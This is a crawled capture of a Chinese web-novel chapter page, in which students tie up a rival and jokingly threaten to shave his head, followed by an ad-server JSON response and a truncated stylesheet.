

--- FILE ---
content_type: text/html
request_url: https://www.fuwenshu1.com/128/128508/36908071.html
body_size: 23916
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title> 这你都能被威胁到 第43节_这你都能被威胁到_免费小说阅读 _腐文书</title>
    <meta name="keywords" content="这你都能被威胁到全文在线阅读, 这你都能被威胁到 第43节,腐文书"/>
    <meta name="description" content="腐文书提供《这你都能被威胁到》最新章节 这你都能被威胁到 第43节全文免费在线阅读。"/>
    <link rel="stylesheet" href="/17mb/style/pintuer.css">
    <link rel="stylesheet" href="/17mb/style/style.css">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>
    <script type="text/javascript" src="/17mb/style/pintuer.js"></script>
    <script src='//apps.bdimg.com/libs/jquery.cookie/1.4.1/jquery.cookie.js'></script>
	<script src="/js/ad.js"></script> 
	<script src="/astyle/wap.js"></script>
	<script src="/astyle/gg.js"></script>
    <style>
        .head {
            box-shadow: 0 2px 10px rgba(0,0,0,.2);
        }
        body{
            background: #dfdfdf;
        }
    </style>
</head>
<body id='nr_body'>
<div class="container-layout">
    <div class="line head clearfix ">
    <div class="head-mu xb7 xm10 xs12 xl12">
        <div class="head-logo xb2 xm2 xs4 xl4">
            <a href="https://www.fuwenshu1.com" title='腐文书,免费肉文小说,好看的肉文小说,肉文小说阅读网'>
                腐文书
            </a>
        </div>
        <div class="head_so xb2 xm2 xs2 xl6 float-right">

            <form name="searchform" method="post" action="/modules/article/search.php" id="schform1" class="xb12 xm12 xs12 xl12">
                <button name="submit" class="head-so-bu xb1 xm1 xs1 xl1 xl1-move" value="搜索"  type="submit"><span class="searchform-big icon-search text-tanhong text-big"></span></button>
                <input class="head-so-so radius-small xb11 xm11 xs11 xl11 xl1-move" maxlength="10" placeholder="搜索小说" name="searchkey" type="text">
            </form>

        </div>
        <ul class="head-list list-inline xb6 xm6 xs6 xl12">
            <li><a href="https://www.fuwenshu1.com" title="腐文书首页">首页</a></li>
            <li><a href="/fenlei.html" title="小说分类">小说分类</a></li>
            <li><a href="/t/lastupdate.html" title="小说大全">小说大全</a></li>
            <li><a href="/t/allvisit.html" title="点击排行">点击排行</a></li>
            <li><a href="/history.php" title="足迹">足迹</a></li>
        </ul>
    </div>
</div>
    <div class="line index-body xb6 xm10 xs12 xl12">
        <div class="detail-body-nr clearfix xb12 xm12 xs12 xl12">
            <ul class="bread">
                <li><a href="https://www.fuwenshu1.com">首页</a></li>
                <li><a href="/fenlei/4_1.html">高辣文</a></li>
                <li><a href="https://www.fuwenshu1.com/128/128508/">这你都能被威胁到</a></li>
                <li> 这你都能被威胁到 第43节</li>
            </ul>
            <div class="detail-body-body detail-body-body-play">
                <div class='play-title'>
                    <h1 class='chatit text-center'> 这你都能被威胁到 第43节</h1>
                    <div class="info hidden-l ">
                        <span>小说：<a href="https://www.fuwenshu1.com/128/128508/" title="这你都能被威胁到">这你都能被威胁到</a></span>
                        <span>作者：<a href="/author/%F4%E4" title="翡">翡</a></span>
                    </div>
                </div><div align="center"><script>live2();</script></div>
                <div class='txt_tcontent' id='nr'>&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯直接溃不成军：“那好吧……我会帮你请假的。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;把啰里啰嗦的迪亚米斯应付走, 朱莉立刻躺回床上睡回笼觉。<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯忧心忡忡的走到了教室, 帮朱莉请假之后, 他又忧心忡忡的回到了自己的座位上，决定今天一定要好好记录笔记，好给朱莉回去讲解今天的课程。<br />
&nbsp;&nbsp;&nbsp;&nbsp;等到下课的时候, 他的狐朋狗友们就又坐到了他的身边：“今天大哥竟然记笔记了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯：“……”<br />
&nbsp;&nbsp;&nbsp;&nbsp;是了, 他的人设应该是‘即使上课根本不听讲, 回去根本不学习也能考年级前列’这样才对。<br />
&nbsp;&nbsp;&nbsp;&nbsp;还没等迪亚米斯回答，凯马就立刻帮他找好了理由：“笨蛋，是因为朱莉啊，今天朱莉没来上课。大哥是在帮她记笔记吧！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“嗯。”迪亚米斯简短的回答。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这么说的话，大嫂的身体真的很柔弱。”凯马说，“我听说她总是一个人在宿舍呆着，很少和别人一起出去玩，这样下去可不行啊。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;说着，凯马掏出了一个宣传单：“最近有个很有名的流动鬼屋来到王都了，大哥你要不要和大嫂一起去看看？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;鬼屋？<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯从没去过鬼屋，他对这种传统项目没有任何兴趣，再恐怖的鬼怪能比深渊生物可怕吗？<br />
&nbsp;&nbsp;&nbsp;&nbsp;不过，如果去鬼屋的话，大概就能看到朱莉一边可爱的尖叫一边往自己怀里缩了吧？<br />
&nbsp;&nbsp;&nbsp;&nbsp;想到这里，迪亚米斯接过了那张传单：“我试试。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;原本他还想这个周末给朱莉好好补课呢，毕竟还有一个多月就是期末考试了，不过，去玩一天也没什么，等到周天再补课就可以了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;结束了一天的课程之后，迪亚米斯加快脚步回到了自己的宿舍，他才要用钥匙开门，就看到眼前的门被打开了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉笑靥如花的站在门后：“迪亚米斯，欢迎回来~”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“谢、谢谢。”迪亚米斯惊喜的看着朱莉，“你还在这里？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“嗯，因为想要蹭一顿晚餐，不可以吗？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“当然可以！”迪亚米斯立刻回答，“其实，如果你愿意的话，每天来这里吃都是可以的。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那我就不客气啦。”朱莉眼睛笑的弯弯的，手指放在了嘴唇上，“晚餐已经快要准备好了，你是要吃饭，洗澡，还是要先.吃.我.呢~”<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯：“！！！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉这是在说什么呀，这也太突然了！他还没准备好要做这种事。<br />
&nbsp;&nbsp;&nbsp;&nbsp;不过，看着朱莉这么可爱的样子，迪亚米斯情难自已，他将朱莉抱了起来，在少女微微睁大的眼睛之中吻在了她的唇上，声音含糊<br />
&nbsp;&nbsp;&nbsp;&nbsp;：“这根本不用选嘛。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;其实朱莉本来只是开玩笑的，不过少爷这么认真……那还是不要说出来的好。<br />
&nbsp;&nbsp;&nbsp;&nbsp;两人贴贴了一小会，迪亚米斯红着脸将朱莉放了下来，明明刚才攻击性很强的，现在又眼神飘忽：“对了，今天上课我记了课堂笔记，等会我给你讲今天的重点内容。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉微笑着回答：“不会说话可以闭嘴。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯吃惊的看着朱莉：“哎？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“对了，有一个好消息忘了告诉你，”朱莉完全忽略了迪亚米斯的表情，脸上挂着面具一样的微笑，“奥琳娜和艾略特也来了哦。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯暗道不好，他下意识的想着一旁看了过去，果不其然，奥琳娜和艾略特正鬼鬼祟祟的缩在盆栽后，一脸八卦的看过来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;……刚才发生的事情，他们两个都看到了吧？<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯第一反应是有些难为情，但很快，他的心态就转变了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;哼，现在的他也是有女朋友的人了，他想亲嘴就亲嘴，谁都管不着！<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯得意的看着奥琳娜和艾略特：“你们两个怎么来了，不去和自己的恋人约会吗？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;艾略特心情复杂，他看着自己的发小这个样子，实在是很难把迪亚米斯和朱莉口中‘被威胁所以在一起’的人联系起来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;难道之前是朱莉骗他们的？其实这两个人是真爱？<br />
&nbsp;&nbsp;&nbsp;&nbsp;“当然是找你商量对付尤利西斯的事情了，”奥琳娜莫名其妙的看着迪亚米斯，“你忘了吗？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯：“……”<br />
&nbsp;&nbsp;&nbsp;&nbsp;糟了啊，确实完全忘记了，昨天发生一切对他来说太震撼了，什么尤利西斯他早忘到天边了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这种时候当然是抵死不承认，迪亚米斯语气自信：“怎么可能，我当然没忘。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;奥琳娜：“看来你确实忘了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯用眼神杀奥琳娜：怎么可以在朱莉面前这么说我！<br />
&nbsp;&nbsp;&nbsp;&nbsp;奥琳娜迷惑不解：“你看我干嘛？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉笑眯眯的看热闹。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“没忘记就太好了。”艾略特打圆场，“我们一边吃晚餐一边讨论吧。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;对付尤利西斯这种满头都是小辫子的人根本不用费什么功夫，几人在晚餐中只花了一分钟选了方法，剩下的时间就都是闲聊了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;而对付尤利西斯就更简单了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;可能是自身性格的原因，尤利西斯并不像是迪亚米斯他们一样在学校里总是有一堆人围着，他总是一个人独自呆着，放学后还要在个人美术室画一会画。<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉一行人不费吹灰之力的就把尤利西斯的个人美术室门撬开，在尤利西斯震惊的目光之中把他三下五除二的捆在了椅子上。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你、你们要干什么！”尤利西斯惊慌失措的看着迪亚米斯，“迪亚米斯，不放开我的话，我就要把你翘宴会的事说出去了！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;一般被威胁迪亚米斯会恼火的，可这两天迪亚米斯和朱莉贴贴，整个人都贴的软绵绵的，闻言只是没好气的瞪了尤利西斯一眼：“说出去的话，我会揍你的。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;尤利西斯一听说要挨打，顿时冷静了一点，和迪亚米斯作对之后，他已经被揍了很多次了，现在属于多一次不多少一次不少的程度。<br />
&nbsp;&nbsp;&nbsp;&nbsp;心里不慌了，嘴立刻就硬了：“要打就打，少说废话！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“打打杀杀什么的太粗鲁了，不要这样子啦。”朱莉好声好气的劝，“尤利西斯少爷，我们不会对你这么坏的。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;尤利西斯看向了朱莉。<br />
&nbsp;&nbsp;&nbsp;&nbsp;他知道，这个女孩就是迪亚米斯的女朋友，而且还是个平民。既然是平民，一定很害怕得罪贵族了，所以这时候才这么说吧？<br />
&nbsp;&nbsp;&nbsp;&nbsp;想到这里，尤利西斯的的信心立刻更充足了，他看向了朱莉发话之后就安静下来<br />
&nbsp;&nbsp;&nbsp;&nbsp;的迪亚米斯、艾略特和奥琳娜。<br />
&nbsp;&nbsp;&nbsp;&nbsp;虽然看不懂为什么那三个人眼神有点怜悯，不过尤利西斯感觉自己已经充满了必胜的信心。<br />
&nbsp;&nbsp;&nbsp;&nbsp;哼，迪亚米斯，你竟然为了一个普通的平民女孩翘掉狂欢节宴会，还对她言听计从，看来，这次是他要赢了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“知道害怕的话，就赶紧解开绳子。”尤利西斯优越感十足的说。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“等到我惩罚完了尤利西斯少爷，很快就会把您放开的。”朱莉从自己口袋里抽出一把剃刀，露出了可爱的笑容，“不要挣扎哦，我不是很会给人剃头，万一弄伤您就不好了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;剃头？<br />
&nbsp;&nbsp;&nbsp;&nbsp;尤利西斯睁大眼，看着逐渐走近的朱莉，疯狂挣扎起来：“你不要过来！你知道你在干什么吗？！你这可是对贵族大不敬！我会杀了你的！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;他这么惊恐的样子，和刚才那种胜券在握的模样完全不同。<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉忍不住笑了出来：“哎呀，只是剃头而已，我会很小心不要伤到你的。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“迪亚米斯，你打我吧，之前每次都是你在打我，这次也按照之前的来啊！”尤利西斯哀求的看向了迪亚米斯，“快阻止你女人啊！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;迪亚米斯眼神飘开：“我听朱莉的。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“迪亚米斯！！！”尤利西斯崩溃的大喊，“你怎么可以听女人的！你还是那个迪亚米斯吗？！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你还是放弃吧。”艾略特幸灾乐祸的看着尤利西斯，“恋爱中的男人是没有智商和底线的。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;尤利西斯绝望了，他一想到自己被剃成光头出现在众人面前，简直比死了还要难受。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“哼哼哼。”朱莉哼着歌，走到了尤利西斯身边，伸出手摸了摸他的头发，“好，我要动手了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“不要剃掉我的头发！”尤利西斯绝望的看着朱莉手中的剃刀，“你要什么我都答应你！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉：“……哎呀。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;啊这？这就认输了？这也滑跪的太快了吧？<br />
&nbsp;&nbsp;&nbsp;&nbsp;“真的什么都答应我吗？”朱莉用剃刀的侧面挑起了尤利西斯的下巴，“骗我的话，后果可是很严重的哦。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“只要你不剃掉我的头发……”尤利西斯绝望地说。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“好啊，”朱莉说，“只要你这次乖乖听话，我就不会再用剃头威胁你了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;反正可以拿来威胁的东西多得是，少了一个也只是洒洒水啦。<br />
&nbsp;&nbsp;&nbsp;&nbsp;第45章<br />
&nbsp;&nbsp;&nbsp;&nbsp;答应了尤利西斯不剃他头发, 几人也没有捆住他的绳子解开，只是把被捆的死死的尤利西斯摆在原地放置，自顾自的聊天起来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉自己漫步在尤利西斯的个人美术室之中, 欣赏参观着他画出来的东西。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这里的画分了两种，其中一种颜色鲜艳亮丽, 布局明亮畅快，画布中的人物都是神态愉快舒展；而另外一种主题都阴暗压抑, 背景混沌漆黑，主角往往都是以蜷缩的姿态缩在画布的一角，周围是狂乱的线条。<br />
&nbsp;&nbsp;&nbsp;&nbsp;即使以朱莉这个艺术纯外行, 都能看出来画这些画的人画工很不错，就是心理多少有点子问题。<br />
&nbsp;&nbsp;&nbsp;&nbsp;不过她又不是什么心理医生，对治疗其他人的心理问题没有任何兴趣, 她只是想到了一个尤利西斯的好用法而已。<br />
&nbsp;&nbsp;&nbsp;&nbsp;朱莉看向了尤利西斯, 发现他已经从刚才的惊魂未定中恢复了, 之前那种胜券在握的大少爷表情恢复了一半以上。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“说吧，你有什么要求。”尤利西斯看向了朱莉, “钱？宝石？房产？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“好, 既然你这么诚心诚意的想要帮助我们, 那从今天起, 你就来当我的漫画助手好了。”朱莉微笑的看着尤利西斯, “你不会不同意吧？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;她已经厌倦了细化草稿的日子了, 草稿画完的那一刻，故事就已经结束了，还要细化那真是人间疾苦。<br />
&nbsp;&nbsp;&nbsp;&nbsp;看尤利西斯画的油画, 以他的能力, 一定能够好好的细化草稿的吧。<br />
&nbsp;&nbsp;&nbsp;&nbsp;尤利西斯并不知道什么是漫画, 也不知道漫画助手是什么意思，可是为了保住自己的头发，他什么都会答应的：“漫画助手吗？没问题，我答应你了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“好，那么我们就达成一致，这次我不会剃掉你的头.发了。”朱莉故意重读后面的那句话。<br />
&nbsp;&nbsp;&nbsp;&nbsp;遗憾的是，尤利西斯并没有领会到朱莉的意图，他只当一切都结束了，立刻用饱含怨恨的眼神看着迪亚米斯：“迪亚米斯，没想到你竟然会做这么卑鄙的事。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;无辜躺枪的迪亚米斯一瞬间有些迷茫：“啊？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你竟然用头发威胁我，你变了，迪亚米斯！”<br />
&nbsp;&nbsp;&nbsp;&nbsp;艾略特举起手，替无辜的迪亚米斯喊冤：“抱歉，用头发威胁你的，好像是朱莉吧？”</div>
                <div class="info bottominfo">
                    本站所有小说均来源于会员自主上传，如侵犯你的权益请联系我们，我们会尽快删除。
					<script>chapter1();</script>
					
                </div>
				
                <div class="operate text-center">
                    <a class="btn-primary radius-rounded" href="36908070.html" title="第019章 总有一天要让你唱征服">上一章</a>
                    <a class="btn-primary radius-rounded" href="https://www.fuwenshu1.com/128/128508/" title="这你都能被威胁到">目录</a>
                    <a class="btn-primary radius-rounded" href="36908072.html" title="第021章 恐怖身手">下一章</a>
                </div>
                <!---->
			<br><script>chapter2();</script>
			<script>chapter3();</script>
                <div class="Menu" id="Menu" style="display: none;">
                    <section>
                        <dl class="fonts">
                            <dt>导航</dt>
                            <dd>
                                <label><a href="https://www.fuwenshu1.com">首页</a></label>
                                <label><a href="/history.php">书架</a></label>
                                <label><a href="https://www.fuwenshu1.com/128/128508/">书页</a></label>
                                <label><a href="36908072.html">看下一章</a></label>
                            </dd>
                        </dl>

                        <dl class="fonts">
                            <dt>字号</dt>
                            <style>
                                .gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
                                .gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
                                .gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
                                .gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}
                            </style>
                            <dd>
                                <div class="gw_num">
                                    <em class="jian">-</em>
                                    <input value="18" class="num" id="fongsizenum" type="text">
                                    <em class="add">+</em>
                                </div>
                            </dd>
                        </dl>
                        <dl class="bgmenu">
                            <dt>背景</dt>
                            <dd>
                                <label class="bg1"></label>
                                <label class="bg2"></label>
                                <label class="bg3"></label>
                                <label class="bg4"></label>
                                <label class="bg5"></label>
                                <label class="bg6"></label>
                                <label class="bg7"></label>
                                <label class="bg8">夜</label>
                                <label class="bg9">夜+</label>
                                <label class="bg10">黑</label>
                            </dd>
                        </dl>
                    </section>
                </div>
            </div>
        </div>
    </div>
	
    <div class="container-layout mt_foot">
    <div class=" padding-top">
        <div class="text-center">
            
                <a href="/t/postdate.html" title="入库时间">入库时间</a>
                <a href="/t/lastupdate.html" title="最新更新">最新更新</a>
                <a href="/t/dayvisit.html" title="日点击">日点击</a>
                <a href="/t/weekvisit.html" title="周点击">周点击</a>
                <a href="/t/monthvisit.html" title="月点击">月点击</a>
                <a href="/t/allvisit.html" title="总点击">总点击</a>
                <a href="/t/goodnum.html" title="收藏数">收藏数</a>
                <a href="/t/allvote.html" title="推荐数">推荐数</a>
            
        </div>
        <div class="text-center height-big">
            腐文书,免费小说,免费全本小说,好看的小说,热门小说,小说阅读网
        </div>
        <div class="text-center height-big">
            版权所有  https://www.fuwenshu1.com All Rights Reserved， 联系邮箱：ad#taorouwen.com  <script>tj();duilian();right();</script>
        </div>
        <p class="bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs bdshare-button-style0-24" data-bd-bind="152376746137">
            <span class="bds_shere"></span>
            <a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
            <a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
            <a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
            <a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
            <a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
            <a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
            <a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
            <a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
            <a class="bds_more" data-cmd="more" title="更多"></a>
        </p>
    </div>
</div>
<script type="text/javascript" src="/17mb/style/common.js"></script>
<script>
    window._bd_share_config = {
        common: {
            bdText: '',
            bdDesc: '',
            bdUrl: '',
            bdPic: ''
        },
        share: [{
            "bdSize": 24,
            bdCustomStyle: '/17mb/style/style.css'
        }]
    }
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();


</script>

				<div style="display: none;">
<script src="/js/all.js"></script>
</div>

    <script>
        document.getElementById('nr').onclick = function(){
            document.getElementById('Menu').style = 'display:block;';
        }
        $('#nr').click(function(){
            $('#Menu').css('display', 'block');
        });
        $('#Menu').click(function(){
            $(this).css('display', 'none');
        });
        $('section').click(function(event){
            event.stopPropagation();
        });
        $('.bgmenu dd label').click(function(){
            var _class = $(this).attr('class');
            $('#nr_body').attr('class', _class);
            document.cookie="bgcolor="+_class+";path=/";
        });
        var strCookie=document.cookie;
        var arrCookie=strCookie.split("; ");
        for(var i=0;i<arrCookie.length;i++){
            var arr=arrCookie[i].split("=");
            if("bgcolor"==arr[0]){
                bgcolor=arr[1];
                $('#nr_body').attr('class', arr[1]);
                break;
            }
        }
        //加的效果
        $(".add").click(function(){
            var n=$(this).prev().val();
            var num=parseInt(n)+1;
            if(num==0){ return;}
            $(this).prev().val(num);
            document.getElementById('nr').style.fontSize = num + 'px';
            document.cookie = 'fontsize=' + num + '; path=/';
        });
        //减的效果
        $(".jian").click(function(){
            var n=$(this).next().val();
            var num=parseInt(n)-1;
            if(num==0){ return}
            $(this).next().val(num);
            document.getElementById('nr').style.fontSize = num + 'px';
            document.cookie = 'fontsize=' + num + '; path=/';
        });
        var cookiefontsize;
        var fontsize = parseInt($('#fongsizenum').val());
        for(var i=0; i<arrCookie.length; i++){
            var arr = arrCookie[i].split("=");
            if("fontsize" == arr[0]){
                cookiefontsize = arr[1];
                break;
            }
        }
        if (!cookiefontsize)
        {
            document.cookie = 'fontsize=' + fontsize + '; path=/';
        }
        else
        {
            $('#fongsizenum').val(cookiefontsize);
            document.getElementById('nr').style.fontSize = cookiefontsize + 'px';
        }
        //键盘左右翻页
        $(document).ready(function () {
            var prevpage = "36908070.html";
            var nextpage = "36908072.html";
            var gotobook = "https://www.fuwenshu1.com/128/128508/";
            $("body").keydown(function (event) {
                if (event.keyCode == 37 && prevpage != undefined) location = prevpage;//左键
                if (event.keyCode == 39 && nextpage != undefined) location = nextpage;//右键
                if (event.keyCode == 13 && nextpage != undefined) location = gotobook;//回车键
            });
        });
    </script>
    <script type="text/javascript" src="https://www.fuwenshu1.com/17mb/style/yuedu.js"></script>
    <script>var lastread=new LastRead();lastread.set('128508', '36908071', '这你都能被威胁到', ' 这你都能被威胁到 第43节','翡');__17mbSort(4);</script>
	<script>nk70_tool_5();</script>
</body>
<img src="/baidu.png"/>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0402kc.tvfdwzh.com:8008/d/4757?t=0.16092834079329377
body_size: 1178
content:
{"key":"[\"6f\"go1n1=\"dfXY5F6LY5MdfM6f\"go0}o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}01}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0o0@S(mFX7fD4hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0o0@S(mFX7fD4hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLC[[DY)M6fPPmCRX(dh_m(O^g@0{1\\\/QmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.fuwenshu1.com/17mb/style/pintuer.css
body_size: 127882
content:
html{margin:0;padding:0;border:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,q,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption,tbody,tfoot,thead,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;font-size:14px;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section{display:block}body{font-size:14px;color:#333;background:#fff;font-family:"Microsoft YaHei","simsun","Helvetica 